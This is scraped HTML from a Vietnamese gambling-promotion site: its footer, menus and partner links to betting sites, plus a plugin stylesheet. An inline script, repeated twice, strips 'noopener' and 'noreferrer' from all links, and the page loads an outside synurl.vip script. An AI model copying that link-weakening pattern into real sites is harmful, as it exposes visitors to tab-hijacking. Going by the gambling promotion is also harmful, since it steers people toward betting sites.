<p>Địa chỉ: 772 Đ. Kim Giang, Thanh Liệt, Thanh Trì, Hà Nội, Việt Nam</p>
<p>SĐT: 01122334455</p>
<p>Website: https://gamebai.tv/</p>
<p>Hastag: #gamebai; #gamebaidoithuong; #gamedoithuong; #gamebaiclub #topgamebaidoithuong #topgamedoithuong #top10gamebaidoithuong #topgamebai</p>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="pages-2" class="col pb-0 widget widget_pages"><span class="widget-title">Danh mục</span><div class="is-divider small"></div>
			<ul>
				<li class="page_item page-item-1491"><a href="https://gamebai.tv/">Trang chủ</a></li>
<li class="page_item page-item-12686"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li class="page_item page-item-12688"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li class="page_item page-item-12690"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li class="page_item page-item-12692"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li class="page_item page-item-12694"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
			</ul>

			</div><div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN KẾT ĐỐI TÁC</span><div class="is-divider small"></div>			<div class="textwidget"><p><strong><a href="https://topgamebai.co/" target="_blank" rel="noopener nofollow">Topgamebai</a></strong> &#8211; Top game bài uy tín nhất VN</p>
<p><strong><a href="https://topgamebaidoithuong.dev/" target="_blank" rel="noopener nofollow">Game bài đổi thưởng</a></strong> uy tín &#8211; Topdoithuong</p>
<p><strong><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener nofollow">tophacaiuytin.dev</a> &#8211; </strong>Top nhà cái tặng tiền trải nghiệm mới nhất</p>
<p><a href="https://gamedoithuong.nl/" target="_blank" rel="noopener nofollow"><strong>Gamedoithuong</strong></a> online 2025</p>
<p><strong><a href="https://nohu88.me/" target="_blank" rel="noopener nofollow">Nohu</a> 88</strong> &#8211; Cổng game <strong>nohu club</strong> số 1</p>
<p>Top <a href="https://topnhacai.cfd/" target="_blank" rel="noopener nofollow">nhà cái uy tín</a> <strong>TNC365</strong></p>
<p><a href="https://sieukeo.live/" target="_blank" rel="noopener nofollow"><strong>Sieukeo</strong></a> &#8211; Nhận định soi kèo nhà cái</p>
<p><a href="https://keohay.com/" target="_blank" rel="noopener nofollow"><strong>Keohay</strong></a> &#8211; Nhận định kèo nhà cái hôm nay</p>
<p><a href="https://nhacaiuytin.makeup/" target="_blank" rel="noopener nofollow"><strong>Nhacaiuytin</strong></a> &#8211; nhà cái uy tín 88 mới nhất<br />
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script></p>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-menu-container"><ul id="menu-menu" class="links footer-nav uppercase"><li id="menu-item-12701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12701"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li id="menu-item-12699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12699"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li id="menu-item-12700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12700"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li id="menu-item-12697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12697"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->



</div><!-- #wrapper -->

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636"><a href="#">GAME BÀI ĐỔI THƯỞNG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/">NỔ HŨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628"><a href="https://gamebai.tv/game-ban-ca/">BẮN CÁ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://gamebai.tv/tai-xiu/">TÀI XỈU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709"><a href="#">BLOG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665"><a href="https://gamebai.tv/nha-cai-uy-tin/">TOP NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472"><a href="https://gamebai.tv/xocdia88/">XÓC ĐĨA</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        (function($){
            $(document).ready(function(){
                 $(window).on('load', function(){
                    if($('.archive div#des__cate').length > 0){
                        var wrap = $('.archive div#des__cate');
                        var current_height = wrap.height();
                        var your_height = 200;
                        if(current_height > your_height){
                            wrap.css('height', your_height+'px');
                            wrap.append(function(){
                                return '<div class="devvn_readmore_flatsome"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
                            });
                            $('body').on('click','.devvn_readmore_flatsome', function(){
                                wrap.removeAttr('style');
                                $('body .devvn_readmore_flatsome').remove();
                            });
                        }
                    }
                });
            })
        })(jQuery)
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162153142-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162153142-1');
</script><!--[if lte IE 9]>
			<script>
				(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);
			</script>
		<![endif]-->
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"600","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"700","contentsHeightInPost":"","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"46","isClickableHeader":"","debug":"1","contentsColexpInit":""};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.js?ver=3.1.16" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.4"},"ajaxurl":"https://gamebai.tv/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://gamebai.tv/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/assets/js/flatsome.js?ver=dfed7b62b19c7bfa50899e873935db6f" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gamebai.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gamebai.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"faffe0ad8c2a4411b0f77866aef7a3f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 15:56:45 -->

--- FILE ---
content_type: text/css
request_url: https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=3.1.16
body_size: 3809
content:
@font-face {
  src: url("../fonts/icons.eot?45335921");
  src: url("../fonts/icons.eot?45335921#iefix") format("embedded-opentype"), url("../fonts/icons.woff2?45335921") format("woff2"), url("../fonts/icons.woff?45335921") format("woff"), url("../fonts/icons.ttf?45335921") format("truetype"), url("../fonts/icons.svg?45335921#fontello") format("svg");
  font-family: 'ftwp-icon'; }

#ftwp-container.ftwp-wrap,
#ftwp-container.ftwp-wrap button,
#ftwp-container.ftwp-wrap button:hover,
#ftwp-container.ftwp-wrap button:active,
#ftwp-container.ftwp-wrap button:focus,
#ftwp-container.ftwp-wrap h1,
#ftwp-container.ftwp-wrap h2,
#ftwp-container.ftwp-wrap h3,
#ftwp-container.ftwp-wrap h4,
#ftwp-container.ftwp-wrap h5,
#ftwp-container.ftwp-wrap h6,
#ftwp-container.ftwp-wrap ol,
#ftwp-container.ftwp-wrap ul,
#ftwp-container.ftwp-wrap li,
#ftwp-container.ftwp-wrap li::before,
#ftwp-container.ftwp-wrap li::after,
#ftwp-container.ftwp-wrap a,
#ftwp-container.ftwp-wrap a:link,
#ftwp-container.ftwp-wrap a:visited,
#ftwp-container.ftwp-wrap a:hover,
#ftwp-container.ftwp-wrap a:active,
#ftwp-container.ftwp-wrap a:focus,
#ftwp-container.ftwp-wrap nav,
#ftwp-container.ftwp-wrap header,
#ftwp-container.ftwp-wrap div,
#ftwp-container.ftwp-wrap span {
  margin: 0;
  padding: 0;
  line-height: inherit;
  font: inherit;
  color: inherit;
  background: transparent;
  box-shadow: none;
  text-shadow: none;
  text-decoration: none;
  text-align: inherit;
  border: none;
  outline: none;
  box-sizing: border-box;
  border-radius: 0;
  clear: none; }

#ftwp-container.ftwp-wrap button {
  min-height: initial; }

#ftwp-container.ftwp-wrap li {
  list-style: none; }
  #ftwp-container.ftwp-wrap li::before, #ftwp-container.ftwp-wrap li::after {
    display: none; }

#ftwp-container.ftwp-wrap header::before,
#ftwp-container.ftwp-wrap nav::before {
  display: none; }

#ftwp-container.ftwp-wrap {
  font-family: inherit;
  font-size: 12px; }

#ftwp-container.ftwp-wrap .ftwp-icon, #ftwp-container.ftwp-wrap .ftwp-icon-menu, #ftwp-container.ftwp-wrap .ftwp-icon-bullet, #ftwp-container.ftwp-wrap .ftwp-icon-number, #ftwp-container.ftwp-wrap .ftwp-icon-ellipsis, #ftwp-container.ftwp-wrap .ftwp-icon-vellipsis, #ftwp-container.ftwp-wrap .ftwp-icon-circle, #ftwp-container.ftwp-wrap .ftwp-icon-circle-o, #ftwp-container.ftwp-wrap .ftwp-icon-square, #ftwp-container.ftwp-wrap .ftwp-icon-square-o, #ftwp-container.ftwp-wrap .ftwp-icon-expand, #ftwp-container.ftwp-wrap .ftwp-icon-collapse, #ftwp-container.ftwp-wrap .ftwp-icon-minimize, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before {
  display: inline-block;
  font-family: "ftwp-icon";
  font-style: normal;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

#ftwp-container.ftwp-wrap .ftwp-icon-menu::before {
  content: '\F0C9'; }

#ftwp-container.ftwp-wrap .ftwp-icon-bullet::before {
  content: '\F0CA'; }

#ftwp-container.ftwp-wrap .ftwp-icon-number::before {
  content: '\F0CB'; }

#ftwp-container.ftwp-wrap .ftwp-icon-ellipsis::before {
  content: '\F141'; }

#ftwp-container.ftwp-wrap .ftwp-icon-vellipsis::before {
  content: '\F142'; }

#ftwp-container.ftwp-wrap .ftwp-icon-circle::before {
  content: '\F111'; }

#ftwp-container.ftwp-wrap .ftwp-icon-circle-o::before {
  content: '\F10C'; }

#ftwp-container.ftwp-wrap .ftwp-icon-square::before {
  content: '\F0C8'; }

#ftwp-container.ftwp-wrap .ftwp-icon-square-o::before {
  content: '\F096'; }

#ftwp-container.ftwp-wrap .ftwp-icon-expand::before {
  content: '\E801'; }

#ftwp-container.ftwp-wrap .ftwp-icon-collapse::before {
  content: '\E800'; }

#ftwp-container.ftwp-wrap .ftwp-icon-minimize::before {
  content: '\E803'; }

#ftwp-container.ftwp-wrap .ftwp-transform-left-top {
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top; }

#ftwp-container.ftwp-wrap .ftwp-transform-left-center {
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center; }

#ftwp-container.ftwp-wrap .ftwp-transform-left-bottom {
  -webkit-transform-origin: left bottom;
  -ms-transform-origin: left bottom;
  transform-origin: left bottom; }

#ftwp-container.ftwp-wrap .ftwp-transform-right-top {
  -webkit-transform-origin: right top;
  -ms-transform-origin: right top;
  transform-origin: right top; }

#ftwp-container.ftwp-wrap .ftwp-transform-right-center {
  -webkit-transform-origin: right center;
  -ms-transform-origin: right center;
  transform-origin: right center; }

#ftwp-container.ftwp-wrap .ftwp-transform-right-bottom {
  -webkit-transform-origin: right bottom;
  -ms-transform-origin: right bottom;
  transform-origin: right bottom; }

#ftwp-container.ftwp-wrap #ftwp-trigger {
  display: inline-block;
  width: 50px;
  height: 50px;
  background: rgba(238, 238, 238, 0.95);
  color: #333;
  font-size: 30px;
  position: relative; }
  #ftwp-container.ftwp-wrap #ftwp-trigger:hover {
    cursor: pointer; }
  #ftwp-container.ftwp-wrap #ftwp-trigger:focus {
    outline: 5px cyan solid;
    box-shadow: 0 10px 10px rgba(0, 0, 0, 0.5); }
  #ftwp-container.ftwp-wrap #ftwp-trigger .ftwp-trigger-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }

#ftwp-container.ftwp-wrap #ftwp-contents {
  width: 250px;
  max-width: 100%;
  overflow: hidden;
  height: auto;
  max-height: 100%; }

#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header {
  background: #eee; }

#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list {
  background: #eee; }

#ftwp-container.ftwp-wrap #ftwp-header {
  color: #333;
  background: rgba(238, 238, 238, 0.95);
  padding: 10px 10px;
  font-size: 19.2px;
  line-height: 1.5;
  -webkit-transition: background 0.3s;
  transition: background 0.3s; }
  #ftwp-container.ftwp-wrap #ftwp-header-control {
    float: left;
    margin-right: 5px; }
  #ftwp-container.ftwp-wrap #ftwp-header-title {
    font-weight: bold;
    display: block;
    overflow: hidden;
    width: auto; }
  #ftwp-container.ftwp-wrap #ftwp-header-minimize {
    float: right;
    margin-left: 5px;
    width: 25px;
    text-align: center;
    opacity: .5; }
    #ftwp-container.ftwp-wrap #ftwp-header-minimize:hover, #ftwp-container.ftwp-wrap #ftwp-header-minimize:active, #ftwp-container.ftwp-wrap #ftwp-header-minimize:focus {
      font-family: "ftwp-icon"; }
    #ftwp-container.ftwp-wrap #ftwp-header-minimize:hover, #ftwp-container.ftwp-wrap #ftwp-header-minimize:focus {
      opacity: 1; }
    #ftwp-container.ftwp-wrap #ftwp-header-minimize:hover {
      cursor: pointer; }
    #ftwp-container.ftwp-wrap #ftwp-header-minimize:focus {
      outline: 2px solid rgba(51, 51, 51, 0.5); }
  #ftwp-container.ftwp-wrap #ftwp-header::after {
    content: '';
    display: table;
    clear: both; }

#ftwp-container.ftwp-wrap .ftwp-header-clickable:hover {
  cursor: pointer; }

#ftwp-container.ftwp-wrap #ftwp-list {
  color: #333;
  font-size: 12px;
  background: rgba(238, 238, 238, 0.95);
  line-height: 1.2;
  overflow-y: auto;
  width: 100%;
  -webkit-transition: background 0.3s;
  transition: background 0.3s; }
  #ftwp-container.ftwp-wrap #ftwp-list .ftwp-item {
    text-indent: 0; }
  #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor {
    display: block;
    padding: 5px 10px;
    z-index: 10;
    overflow: hidden;
    position: relative;
    -webkit-transition: color 0.3s;
    transition: color 0.3s; }
    #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover {
      color: #00A368; }
    #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus {
      color: white; }
  #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active {
    color: white; }
    #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover {
      color: white; }

#ftwp-container.ftwp-fixed-to-post.ftwp-minimize #ftwp-trigger {
  visibility: visible; }

#ftwp-container.ftwp-fixed-to-post.ftwp-minimize #ftwp-contents {
  visibility: hidden;
  z-index: -100; }

#ftwp-container.ftwp-fixed-to-post.ftwp-maximize #ftwp-trigger {
  visibility: hidden;
  z-index: -100; }

#ftwp-container.ftwp-fixed-to-post.ftwp-maximize #ftwp-contents {
  visibility: visible; }

#ftwp-container.ftwp-fixed-to-post {
  position: relative;
  z-index: 999; }
  #ftwp-container.ftwp-fixed-to-post #ftwp-trigger,
  #ftwp-container.ftwp-fixed-to-post #ftwp-contents {
    position: fixed;
    top: auto;
    bottom: auto;
    left: auto;
    right: auto; }
  #ftwp-container.ftwp-fixed-to-post.ftwp-top-right #ftwp-trigger,
  #ftwp-container.ftwp-fixed-to-post.ftwp-top-right #ftwp-contents, #ftwp-container.ftwp-fixed-to-post.ftwp-top-left #ftwp-trigger,
  #ftwp-container.ftwp-fixed-to-post.ftwp-top-left #ftwp-contents {
    top: 0; }
  #ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-trigger,
  #ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-contents, #ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-trigger,
  #ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-contents {
    top: 0;
    bottom: 0;
    margin: auto 0; }
  @media screen and (max-height: 420px) {
    #ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-contents, #ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-contents {
      margin: 0; } }
  #ftwp-container.ftwp-fixed-to-post.ftwp-bottom-right #ftwp-trigger,
  #ftwp-container.ftwp-fixed-to-post.ftwp-bottom-right #ftwp-contents, #ftwp-container.ftwp-fixed-to-post.ftwp-bottom-left #ftwp-trigger,
  #ftwp-container.ftwp-fixed-to-post.ftwp-bottom-left #ftwp-contents {
    bottom: 0; }

#ftwp-container #ftwp-trigger.ftwp-border-thin,
#ftwp-container #ftwp-contents.ftwp-border-thin {
  border-color: rgba(51, 51, 51, 0.95);
  border-style: solid;
  border-width: 1px; }

#ftwp-container #ftwp-trigger.ftwp-border-thin {
  font-size: 29.5px; }

#ftwp-container #ftwp-trigger.ftwp-border-medium,
#ftwp-container #ftwp-contents.ftwp-border-medium {
  border-color: rgba(51, 51, 51, 0.95);
  border-style: solid;
  border-width: 2px; }

#ftwp-container #ftwp-trigger.ftwp-border-medium {
  font-size: 29px; }

#ftwp-container #ftwp-trigger.ftwp-border-bold,
#ftwp-container #ftwp-contents.ftwp-border-bold {
  border-color: rgba(51, 51, 51, 0.95);
  border-style: solid;
  border-width: 5px; }

#ftwp-container #ftwp-trigger.ftwp-border-bold {
  font-size: 27.5px; }

#ftwp-container.ftwp-wrap .ftwp-shape-round, #ftwp-container.ftwp-wrap .ftwp-shape-round:hover, #ftwp-container.ftwp-wrap .ftwp-shape-round:focus, #ftwp-container.ftwp-wrap .ftwp-shape-round:active {
  border-radius: 7px; }

#ftwp-container.ftwp-border-thin .ftwp-shape-round #ftwp-header {
  border-top-left-radius: 6px;
  border-top-right-radius: 6px; }

#ftwp-container.ftwp-border-thin .ftwp-shape-round #ftwp-list {
  border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px; }

#ftwp-container.ftwp-border-medium .ftwp-shape-round #ftwp-header {
  border-top-left-radius: 5px;
  border-top-right-radius: 5px; }

#ftwp-container.ftwp-border-medium .ftwp-shape-round #ftwp-list {
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px; }

#ftwp-container.ftwp-border-bold .ftwp-shape-round #ftwp-header {
  border-top-left-radius: 2px;
  border-top-right-radius: 2px; }

#ftwp-container.ftwp-border-bold .ftwp-shape-round #ftwp-list {
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px; }

#ftwp-container.ftwp-wrap .ftwp-shape-circle, #ftwp-container.ftwp-wrap .ftwp-shape-circle:hover, #ftwp-container.ftwp-wrap .ftwp-shape-circle:focus, #ftwp-container.ftwp-wrap .ftwp-shape-circle:active {
  border-radius: 50%; }

#ftwp-container.ftwp-wrap .ftwp-shape-circle .ftwp-trigger-icon {
  font-size: 27px; }

#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-thin .ftwp-trigger-icon {
  font-size: 26px; }

#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-medium .ftwp-trigger-icon {
  font-size: 25px; }

#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-bold .ftwp-trigger-icon {
  font-size: 22px; }

#ftwp-container #ftwp-list .ftwp-anchor::before {
  float: left;
  font-size: 4.8px;
  line-height: 3;
  margin-right: 10px; }

